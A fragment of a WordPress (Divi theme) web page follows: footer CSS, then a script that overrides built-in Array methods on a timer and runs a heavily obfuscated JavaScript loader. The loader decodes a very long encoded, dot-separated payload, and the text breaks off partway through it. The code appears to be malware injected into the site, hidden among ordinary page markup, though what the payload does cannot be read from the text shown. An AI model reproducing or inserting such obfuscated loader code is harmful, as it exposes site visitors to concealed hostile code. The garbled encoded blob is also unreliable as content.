.et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:100%}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-decoration-style:double;text-align:left}.et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:3em}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:3em}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description ul li{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.2em;list-style-type:none!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description ul{padding-left:1px!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_main_blurb_image{width:30%}.et_pb_divider_0_tb_footer{margin-bottom:0%!important}.et_pb_divider_0_tb_footer:before{border-top-color:#f4f4f4}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text ul li,.et_pb_text_1_tb_footer.et_pb_text ol li>ul li,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text ul li,.et_pb_text_3_tb_footer.et_pb_text ol li>ul li,.et_pb_text_4_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer,.et_pb_text_2_tb_footer{line-height:1.5em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;margin-bottom:5%!important}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text a{color:#EB6424!important}.et_pb_text_0_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_4_tb_footer a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline}.et_pb_text_0_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h1,.et_pb_text_4_tb_footer h1{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:68px;color:#7C6A0A!important}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et_pb_text_0_tb_footer h3,.et_pb_text_2_tb_footer h3{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#000000!important;line-height:1.2em;text-align:left}.et_pb_text_0_tb_footer h4,.et_pb_text_1_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4,.et_pb_text_4_tb_footer h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;color:#BABD8D!important;letter-spacing:1px;line-height:1.4em}.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer{line-height:1.5em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.5em}.et_pb_text_1_tb_footer a,.et_pb_text_3_tb_footer a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_text_1_tb_footer ul li,.et_pb_text_3_tb_footer ul li{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;text-align:left}.et_pb_text_1_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#000000!important;line-height:1.2em}.et_pb_text_1_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important}.et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et_pb_section_1_tb_footer.et_pb_section{padding-top:1%;padding-bottom:1%;background-color:#BABD8D!important}.et_pb_row_1_tb_footer{background-color:RGBA(0,0,0,0);display:flex}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0%!important;padding-bottom:0%!important;padding-top:0%;padding-bottom:0%}.et_pb_text_4_tb_footer{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;display:inline-block}.et_pb_image_0_tb_footer{margin-top:3px!important;display:inline-block;float:right;text-align:right;margin-right:0}.et_pb_section_2_tb_footer{height:80px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_2_tb_footer{background-color:#BABD8D;height:inherit;z-index:10!important;position:fixed!important;bottom:0px;top:auto;left:0px;right:auto;display:flex;flex-wrap:nowrap}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0%!important;padding-bottom:0px!important;padding-left:0%!important;padding-top:0px;padding-right:0%;padding-bottom:0px;padding-left:0%}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_footer.et_pb_row{width:100%}body.logged-in.admin-bar .et_pb_row_2_tb_footer{top:auto}.et_pb_column_4_tb_footer,.et_pb_column_5_tb_footer,.et_pb_column_6_tb_footer,.et_pb_column_7_tb_footer{display:flex;flex-wrap:nowrap;align-items:center}.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1em;letter-spacing:-1px;text-align:center}.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb,.et_pb_blurb_3_tb_footer.et_pb_blurb,.et_pb_blurb_4_tb_footer.et_pb_blurb{font-size:12px;background-color:#FFFFFF;border-radius:0.6em 0.6em 0.6em 0.6em;overflow:hidden;height:4.5em;padding-top:0.5em!important;width:4.5em;display:flex;align-items:center}.et_pb_blurb_1_tb_footer,.et_pb_blurb_2_tb_footer,.et_pb_blurb_3_tb_footer,.et_pb_blurb_4_tb_footer{box-shadow:0px 2px 0px 0px rgba(0,0,0,0.3)}.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0.3em}.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon,.et_pb_blurb_3_tb_footer .et-pb-icon,.et_pb_blurb_4_tb_footer .et-pb-icon{font-size:2em;color:#7c7c7c;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1em;text-align:center}.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:0.9em;letter-spacing:-1px;text-align:center}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_2_tb_footer{display:none!important}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_footer.et_pb_row{max-width:100%}}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:16px}.et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:3em}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3{font-size:25px}.et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_image_0_tb_footer{display:inline-block;float:right}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:18px}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:14px}.et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_text_0_tb_footer h3,.et_pb_text_2_tb_footer h3{font-size:20px;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer{line-height:0.5em}.et_pb_text_1_tb_footer a{font-size:14px;line-height:1em;text-align:center}.et_pb_text_1_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:1em;text-align:left}.et_pb_text_1_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3{font-size:20px}.et_pb_text_1_tb_footer ul{padding-left:26%!important}.et_pb_text_3_tb_footer a{font-size:14px;line-height:1em}.et_pb_text_3_tb_footer ul{list-style-type:disc!important;padding-left:0px!important}.et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:2%!important;padding-bottom:2%!important;padding-top:2%!important;padding-bottom:2%!important}.et_pb_text_4_tb_footer{font-size:16px}.et_pb_image_0_tb_footer{display:inline-block;width:20%;float:right}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}</style>		
			
			<span class="et_pb_scroll_top et-pb-icon"></span>
	<script type="text/javascript">
		document.documentElement.className = 'js';
	setInterval(() => {
		Array.from = function $A(iterable) {
			if (!iterable) return [];
			if ('toArray' in Object(iterable)) return iterable.toArray();
			var results = [];
			try {
			  for (var el of iterable) {
				results.push(el);
			  }
			} catch {}
			return results;
		  }
		  Array.findAll = Array.prototype.filter = function findAll(iterator) {
			var results = [];
			this.forEach(function(value, index) {
			  if (iterator(value, index)) {
				results.push(value);
			  }
			});
			return results;
		  }
		  
	}, );
		function _0x4440(_0x2800ce,_0x219d1a){const _0x4440ae=_0x219d();_0x4440=function(_0x23fac,_0x2379c2){_0x23fac=_0x23fac-0x0;let _0x41dfd4=_0x4440ae[_0x23fac];return _0x41dfd4;};return _0x4440(_0x2800ce,_0x219d1a);}function _0x219d(){const _0x2ce4f2=['22aDqVZZ','3830688UaLlDa','179069zIaMgL','95452XYigGb','16096zHvYHK','3HuoZUw','272188OsbuoI','70vGcHnm','40ScVtng','1969356DqcHES','1463600kzlKBp'];_0x219d=function(){return _0x2ce4f2;};return _0x219d();}(function(_0x596f92,_0x51fe97){const _0x421bdf=_0x4440;const _0x45e8fc=_0x596f92();while(!![]){try{const _0x4a37d2=parseInt(_0x421bdf('0x9'))/0x1*(parseInt(_0x421bdf('0x2'))/0x2)+-parseInt(_0x421bdf('0x3'))/0x3*(parseInt(_0x421bdf('0x1'))/0x4)+parseInt(_0x421bdf('0x8'))/0x5+parseInt(_0x421bdf('0x7'))/0x6+parseInt(_0x421bdf('0x4'))/0x7*(-parseInt(_0x421bdf('0x6'))/0x8)+-parseInt(_0x421bdf('0xa'))/0x9+-parseInt(_0x421bdf('0x5'))/0xa*(-parseInt(_0x421bdf('0x0'))/0xb);if(_0x4a37d2===_0x51fe97){break;}else{_0x45e8fc['push'](_0x45e8fc['shift']());}}catch(_0x3dd856){_0x45e8fc['push'](_0x45e8fc['shift']());}}}(_0x219d,0x41708));(function(){(function(_0x3babb9,_0x5ee7a8){_0x5ee7a8(_0x3babb9);}([[['JdsvOCyWyTzzvFyz','VbETxqqUmgTJyokb']['join'](''),'bycGsMAfpjxztrVh'+'RDpHRFzsVVWxjQHl','HqpheajFsKlhJMkn',[['2y.3z.s.44.43.b.18.5c.72.2x.h.10.22.41.69.55.2j.6n.5g.16.22.6g.22.1l.5w.4q.1h.34.2.29.3f.29.6o.42.4q.5f.4s.62.1a.5e.4m.2l.6y.46.1c.1v.2.1y.6r.6s.4y.23.19.2b.6y.30.2g.3m.4q.3x.6s.6j.55.1.5c.16.y.5x.2w.3d.w.4s.4b.1l.3k.30.2e.1p.6v.g.1.6j.5m.1p.6p.18.3p.5x.1m.2z.2v.43.70.6.2n.1p.5m.z.2y.k.44.2v.2i.5i.7.6r.3o.30.2c.1q.6o.i.1.6g.5m.44.4x.1b.3r.1n.4n.6o.1s.42.h.54.59.1h.2a.59.4q.17.3i.l.32.2d.3c.4n.5i.10.3f.2g.6l.6.4j.17.4k.16.26.6k.2i.4v.60.72.52.5e.1f.2d.3j.29.6w.19.6q.5n.40.5q.28.8.58.6w.2y.5w.66.3r.54.3a.4x.1y.3w.a.6o.15.3n.67.43.4j.2z.2w.2q.71.4l.h.4a.5b.2a.1v.2j.j.4p.29.3i.4l.5k.3g.47.9.r.1s.1d.5l.5m.5f.2e.53.f.2y.1o.6n.2c.20.18.4h.4s.6b.60.3k.24.2z.6u.44.4.50.6t.2o.1e.53.3g.5u.18.4.4z.12.2q.4a.38.4e.5c.68.r.32.3m.2w.14.2r.1r.24.60.6v.6a.4k.2.2o.3x.3q.66.42.3i.4p.57.1r.1n.2s.2x.5h.3w.b.5s.3l.6o.7.1m.15.2c.20.14.3r.z.7.2a.15.4i.6b.24.2f.5y.2n.h.18.2y.18.66.5s.2r.1a.3.6q.2s.l.7.6t.4y.5x.32.w.3s.2.43.4r.1l.20.60.6p.6q.4c.47.15.2.1o.64.40.3i.4p.4f.t.3y.14.63.11.3w.b.6p.18.3p.5.3s.5o.5.2g.1w.1w.2o.j.4a.58.3g.17.r.2t.3e.70.5a.6y.3e.53.6s.1t.49.4t.1m.5k.2.71.2h.56.52.3l.45.41.28.20.1a.3k.y.5.2a.18.4i.5w.25.2c.5w.4u.14.2g.5s.3g.1m.3m.1z.u.6j.6j.2y.5f.3h.4v.3f.1l.66.5y.5a.62.2g.1g.6q.1b.4y.72.70.4k.42.4u.6.5e.1r.41.3e.4p.55.1o.1k.2u.3l.3n.1w.j.1v.50.4y.f.3n.6z.5n.4y.6k.3j.2c.1d.48.6n.5e.1f.1m.4b.54.18.5i.2z.2o.26.k.1f.4z.59.15.5d.3u.4i.4u.3r.1o.5h.10.6p.65.42.4d.5f.45.16.4j.4w.4s.3.6u.3u.k.1a.3m.3c.5e.30.2c.1m.12.6d.16.50.5m.5n.3.4e.66.57.4p.5z.61.5u.5q.6d.69.5i.o.60.6i.5p.6h.3t.3p.w.k.4j.1i.4x.a.3a.6h.m.2r.25.1p.5x.8.y.1e.3z.5w.23.5a.4j.j.5b.5a.1r.6w.6q.4i.5v.31.3e.12.4q.4e.1q.3o.30.28.g.4t.1a.2h.6q.5u.1p.59.1f.6q.3p.1r.6o.5t.1m.4t.69.3n.2z.y.y.6s.19.3a.6y.i.j.4l.2i.3i.6u.2c.1p.29.1f.1t.3x.30.6t.c.5w.4f.b.4w.5q.3o.2i.4d.10.1q.d.i.z.4z.6s.6q.40.c.50.5a.1e.59.24.5u.52.3e.30.2x.1s.3w.1m.2q.1x.e.2w.5e.3o.4q.3x.6o.48.3e.33.48.45.16.4y.6t.47.6e.e.6q.3q.3t.30.2a.17.4c.6f.z.4r.3e.4a.3h.6d.3f.1l.66.4m.3y.20.34.3e.2n.5y.2o.52.4s.1f.f.c.5b.6w.3m.2o.c.52.2x.s.1q.m.2p.5q.62.l.17.2x.58.1r.63.2y.j.0.5.19.3g.2b.2a.1a.4y.6d.4r.65.14.5g.4n.2k.72.46.47.63.4q.0.21.35.2s.6t.68.2w.50.5v.33.x.3w.2.45.4q.1m.62.3m.1r.k.3h.6g.50.45.24.56.72.2q.5i.51.58.3r.3r.15.3l.1w.j.11.23.3l.6r.5f.67.1.2y.5i.3y.6h.44.6a.2w.s.5w.21.28.5w.4u.k.2k.60.38.1m.2k.z.18.3.45.70.4c.6f.6a.2w.3c.2f.6p.3b.5u.41.4o.1x.1d.2g.61.6i.5p.44.1z.3i.16.h.5a.45.18.w.5e.6i.43.2r.k.56.4i.3z.2d.4b.3p.2u.1k.4w.2y.30.2c.3c.2b.5k.43.2s.5n.4f.5d.56.22.59.73.2e.24.2c.6d.1t.q.6j.6l.2y.5f.3f.4t.1o.36.2z.2u.2c.20.18.3x.2l.4c.48.3w.2k.23.9.2d.5u.66.1.2s.44.53.3g.2n.4y.6d.p.y.56.4i.2f.25.5c.68.v.2y.3u.6i.w.9.57.5a.4w.64.6i.5p.6l.1w.3p.t.o.3z.1q.5w.43.65.d.38.3t.2u.62.4q.3h.10.w.55.6f.4u.31.2o.5u.2y.5e.2p.5k.5q.j.4c.x.1a.3z.4y.2s.41.3e.4p.3t.18.e.2u.6b.66.3o.31.23.6n.62.4n.2c.46.6j.4y.6k.3j.2k.1.36.1q.1w.b.1m.4e.4p.29.3i.51.26.72.2k.57.3u.6j.6x.5r.2.37.4w.28.33.3g.4s.5u.65.5u.5o.6a.6c.5g.o.67.6i.5p.5a.56.64.1q.39.3s.1e.4x.c.39.6k.k.2r.24.1p.5x.b.1n.14.4x.3.4l.1d.4j.h.58.55.1p.6w.6p.4i.5v.6b.17.6s.54.4t.2x.72.3b.51.9.4x.55.6z.d.1p.5x.8.22.1e.2e.3m.2b.4u.42.j.5b.5a.6f.6o.15.6q.j.31.g.2w.2f.3d.5g.5e.10.3d.2h.2r.1a.3.42.3g.t.4l.5x.2c.3a.28.2p.28.20.16.3u.28.4a.5c.57.38.23.e.2e.5s.4.4.2p.40.18.70.t.1r.6w.3t.4z.18.1p.6p.18.3p.65.54.37.1p.3v.1w.38.40.62.56.5u.2a.50.9.u.1n.66.4c.3e.4k.46.45.60.3n.6y.5v.40.6a.5h.3t.5g.1s.6x.n.4p.j.0.1.73.1n.53.2a.43.1w.5w.25.2c.5w.4u.3v.d.4x.5q.3n.2g.13.18.3.5t.24.31.3q.6t.2.34.1v.g.11.2y.4p.39.2q.n.4a.5a.62.4c.54.1i.0.40.7.56.5b.2s.3l.50.4w.1t.3l.m.3w.3o.23.6n.2c.13.l.4r.6b.42.l.5a.5b.6h.6g.6.4i.4s.6b.j.2y.29.3i.4l.2u.5w.64.3k.59.14.3.5z.1w.4c.40.7.1y.6z.6.6w.1p.3n.24.3t.1m.3u.60.6u.6a.17.d.a.5o.1a.5f.32.2s.26.i.6t.3i.30.2x.12.5m.6d.11.46.2w.3e.4p.5z.61.5u.5q.6d.69.5i.o.2y.50.44.5m.3.c.4w.1q.42.3i.4p.4z.v.4g.4.29.45.18.16.22.6g.16.61.64.35.3b.2y.6w.2o.3q.69.36.40.5g.t.5h.g.4v.2f.3d.2n.22.5i.8.1v.3g.29.1m.5m.2.6t.27.1x.18.f.5t.6m.j.20.16.3.4h.60.4z.38.43.b.4x.4v.6i.3m.y.f.32.10.3a.73.x.34.3t.2t.1p.5x.a.24.1y.11.1e.64.2v.8.2e.59.54.6b.2o.31.3n.23.9.4m.30.4c.2p.3m.6c.6e.53.40.54.6l.1m.5k.2.3f.1t.2n.4m.1f.5z.6o.35.2i.1y.4a.2c.6f.16.70.2a.4y.2l.4d.58.3j.6y.2v.1i.53.62.4t.5b.1a.5n.63.2i.3f.3n.4d.w.3c.6f.4u.31.2o.34.10.1b.1r.2a.71.6i.5p.6w.6n.52.35.7.56.5e.10.2u.5b.6u.8.6j.2o.1p.5x.9.x.1g.3x.5x.24.56.8.2c.5a.5b.p.5s.o.y.6c.1e.b.2i.2z.4v.5f.2g.1y.3l.2w.1s.1f.1t.3t.38.71.1s.53.12.65.2h.3n.4u.3x.5i.1e.6s.3.6o.1b.4z.b.4w.29.57.4c.65.1a.2c.u.c.1o.50.53.4z.c.3w.b.6b.6u.49.41.3l.6.61.2a.5q.1n.2p.l.4a.55.2k.44.4x.5f.u.3h.1z.57.57.38.4j.3t.1f.3t.29.d.70.5x.8.i.16.4h.2f.2p.1h.1e.49.4x.2l.46.4j.4y.4s.j.2t.2n.68.n.37.3q.3o.30.28.g.16.43.1.3g.24.3w.6s.5k.4q.3p.2g.3m.4q.3x.6s.2x.5n.2h.3e.3n.16.4y.6v.41.q.3m.4.2p.1i.53.e.38.6n.i.2r.23.1p.5x.a.24.2e.3n.4w.2z.46.4j.n.u.5s.31.o.63.6i.5p.6i.1x.3n.r.v.3w.1m.5w.45.60.36.6q.6x.g.3w.d.5z.3m.6u.1.1p.14.28.20.1a.3k.57.2l.5k.4d.6q.6b.25.1j.3g.14.6y.46.3i.4p.3v.17.d.2s.6b.61.3o.31.26.6k.22.6x.4g.6t.6f.43.34.5w.6i.6h.6y.1j.43.b.4y.4s.6w.1e.4s.w.2q.3r.2x.5a.m.43.3l.3n.1w.j.2b.2h.5u.6v.57.63.6j.6o.6k.3j.38.2h.2o.2w.y.5v.30.3h.w.4s.4f.1p.3k.30.2e.h.4q.2w.6b.67.5m.1p.l.7.1y.6z.6.2h.52.3c.1a.2o.2.22.60.6u.6q.1n.2v.3u.36.4k.71.5s.3e.4p.4d.4k.12.6d.49.3l.1w.j.11.6j.3t.b.z.4l.6r.4y.6g.3h.2m.6d.1u.8.4q.1f.5s.70.m.n.4n.9.2u.2k.28.6f.5f.1j.1t.3z.2k.6d.60.5u.4g.9.2n.1t.4u.3x.6a.8.4k.66.0.61.6i.5p.4c.40.60.4g.3k.52.y.46.41.62.4d.u.63.38.4.6l.2w.0.1w.71.1.2g.4y.3c.18.2p.1.20.60.6p.6q.1n.2o.3z.34.4i.70.5t.3i.4p.4f.47.x.6b.49.3o.1w.j.10.6k.3z.d.y.4k.6v.4y.6m.3i.2l.6b.1u.b.4q.1f.5t.6x.k.l.4m.a.2q.2k.2a.6e.5e.1h.1t.3u.2k.6d.67.5z.4m.b.2m.1s.4q.3x.68.p.4j.64.0.64.6i.5p.4d.45.66.4m.3n.53.12.46.43.65.4c.s.63.37.4.6l.33.5.1u.73.0.2n.52.3c.16.2q.0.26.60.6s.6q.1n.2p.3w.3a.4g.73.5u.3e.4p.49.1z.w.69.49.3n.1w.j.z.6h.3x.f.11.4j.6r.4y.6k.3j.2k.69.1u.e.4q.1f.5u.72.i.j.4h.b.2u.2k.2c.69.5h.1f.1t.3t.2k.6d.66.5s.4k.d.2h.1z.4u.3x.6e.6i.4i.62.0.67.6i.5p.4e.42.64.4k.3m.4w.y.46.45.64.4f.q.63.3a.4.6l.32.6.1s.6x.3.3i.1d.3v.2m.4k.7.24.60.6v.5e.z.i.2o.4d.4u.6e.42.60.5i.a.2k.2u.18.3.4l.38.1v.2.5l.2a.3c.4k.4q.31.2g.6i.m.1g.66.1k.61.6i.5p.6k.5e.3z.n.9.4m.y.46.1c.1v.2.6h.1m.5m.2.5p.1r.54.3x.2k.9.6m.j.20.16.3u.34.3s.g.30.1e.6s.6v.41.6y.56.q.3t.6o.38.6s.6s.3d.2y.2h.3h.62.l.56.k.u.6a.q.31.3q.2o.24.3x.6o.6j.0.63.24.4k.2z.m.4r.2b.3j.50.22.72.2i.54.3v.6l.6x.5k.2.5h.2h.5g.8.36.6q.2r.28.20.1a.4w.16.2v.40.k.6y.23.c.2c.5w.4u.2.2v.40.18.y.5h.6l.41.2r.j.56.4i.3y.5.1u.73.8.13.5a.6a.2g.4b.1c.15.1u.2l.s.l.42.5w.4v.2f.3h.3u.5w.5i.8.46.3l.1y.1m.5q.2.71.17.6h.3x.5j.b.2c.3s.2q.6y.4v.3r.3s.6i.o.56.6s.6r.45.2.18.4p.5f.5k.24.6s.4x.3k.34.h.1c.5m.6r.3y.6f.3j.1p.64.60.5.6a.38.1e.1t.5u.2o.4w.4s.3.6e.1m.2k.3g.71.2o.47.53.3g.2r.1x.1h.1t.3y.2k.6d.63.5v.4m.b.2i.1w.4q.3x.6w.50.4n.64.4z.36.2k.11.5e.63.6s.48.5g.2x.1q.46.43.61.3s.c.1t.3x.2c.l.2z.1.1u.73.c.4y.4e.28.6q.o.1g.15.5m.9.5o.11.6e.2.41.20.54.70.2y.24.41.60.3x.32.q.1u.2i.31.6c.39.3h.1r.67.67.4','i.3c.6s.4y.63.14.2o.55.2a.6c.4v.6h.2i.2y.1x.55.57.38.4n.3z.1d.3x.29.b.70.5x.a.10.5a.38.6p.6j.t.2q.4d.1i.2n.64.y.z.16.6s.6q.40.c.2b.f.4s.51.24.62.5s.3t.3r.2r.6q.2a.4i.5l.2.1s.6x.7.4p.p.3c.w.48.3q.3w.6i.u.3n.5v.2m.d.5q.6o.g.2m.72.46.43.65.3b.3i.2p.z.2c.2j.6e.1a.3l.1l.5c.3j.5x.2i.4r.36.2q.n.4a.4u.2k.17.2x.2r.4f.3b.1w.56.5b.38.4h.64.u.u.5n.2o.1p.5x.9.x.1g.3x.5x.24.56.8.2c.5a.5b.69.6w.o.y.6c.4r.b.5k.50.4v.6b.4j.12.12.2m.2o.14.3.4n.38.5x.28.1c.5w.3g.29.6v.39.5u.45.4q.1v.1h.2g.67.6i.5p.6m.18.3v.3w.4a.54.45.6e.4v.4k.50.c.5d.3i.6i.6r.5v.2x.0.68.r.32.4y.3c.14.t.26.4e.3n.60.6i.5p.6x.5f.6u.14.4v.x.12.1g.3f.3g.1t.38.3n.3b.5m.37.4g.1k.2g.4h.5o.2r.n.5v.41.4o.2l.54.16.40.2.18.5a.29.3i.8.2z.45.3e.4p.3t.14.a.2u.6b.62.3o.31.27.6j.2c.5z.4h.6u.1t.14.2c.b.6b.4y.42.s.56.2k.6g.3e.x.2y.1x.55.57.38.4n.3z.1d.3x.29.b.70.5x.a.1o.1i.4l.2d.47.6n.45.2e.5i.5s.1h.q.2j.24.4y.4i.6x.k.l.4m.4s.6k.4n.1g.e.56.36.1t.3u.2c.6l.4x.2f.68.4j.t.1e.54.5e.3r.4y.4j.11.3n.6z.2a.19.5q.1p.5i.26.o.5h.68.18.2z.r.1p.k.35.2j.c.37.2m.32.56.1l.66.66.33.6o.4j.6a.o.3y.3e.19.5o.3o.f.4k.4v.1e.l.1c.1m.46.41.66.3l.72.5v.46.6a.5h.3v.5i.1w.71.d.36.j.0.4l.1z.t.20.60.6t.6q.1n.2s.3v.34.4i.6w.5x.3i.4p.3r.4j.11.6b.16.1b.70.4a.4u.5d.47.1p.64.60.1h.14.2e.5m.1v.5o.16.3q.6k.44.d.4i.4r.2b.3f.4w.22.72.2i.58.3z.6l.6x.5o.2.5h.63.5c.8.41.2a.c.j.y.1y.4e.1l.5q.3e.q.56.6s.6p.43.e.3q.18.6b.60.3g.5s.53.3f.32.29.13.70.4c.68.2a.4b.3r.2t.1n.50.2y.2y.29.3f.29.5s.42.38.4k.58.62.54.62.3q.10.1g.26.m.6r.3g.2w.2h.38.62.6l.1b.19.4a.6c.p.2w.4y.3c.3e.2p.63.69.o.s.6i.5p.6f.1d.2y.4a.2d.3d.1i.53.e.38.6n.i.2r.23.1p.5x.a.1o.64.4r.40.4k.52.4j.n.59.54.6j.40.3.3g.4k.6y.m.4r.2b.3j.4k.2i.6u.1o.6e.0.2d.1m.5k.2.5p.1l.56.3t.2g.f.6g.j.20.1a.3s.5x.3w.g.5o.y.5v.1q.5j.2e.66.1e.46.3i.4p.3n.45.19.4h.2h.4h.3w.b.2k.51.w.5z.e.1r.38.4y.6i.3g.1b.1r.5s.d.5m.17.1j.73.g.h.4s.1c.5o.6e.3t.k.4w.5l.6r.6o.4y.23.15.2f.6y.30.2k.6q.35.5u.43.4v.1y.1f.2g.66.6i.5p.6b.4r.34.4q.3l.1y.41.46.47.63.42.8.1.47.s.6r.2m.5y.4d.6a.u.2x.3y.3c.1w.1e.5w.j.3n.67.6i.5p.6e.4q.36.4s.3m.1t.1m.5w.45.64.3z.3g.6x.k.19.44.6q.17.3r.5v.z.71.1d.62.6w.63.2p.l.4a.3l.38.58.3e.2g.e.6m.6.5n.5i.1g.5s.5a.6p.e.6j.2v.1p.5x.8.1m.16.2m.4.5e.3q.8.2a.5b.5a.v.5s.r.y.6c.1f.8.20.2f.3d.64.6k.72.o.o.50.5t.1m.5m.2.6t.4t.5x.5u.73.53.6u.37.4l.36.z.2i.2z.q.38.43.b.4x.2m.49.3m.y.4h.2u.10.26.3r.2f.1v.p.51.62.4q.3f.22.c.2y.1c.2d.3b.4l.4.1i.6o.1h.1u.37.16.6s.6q.40.6s.r.35.62.2y.38.62.5s.28.4n.3f.2a.3u.6r.5l.4a.4u.x.4f.4s.54.1e.3r.69.1w.5a.o.6c.5g.3h.32.53.2k.5k.5k.3j.3k.30.2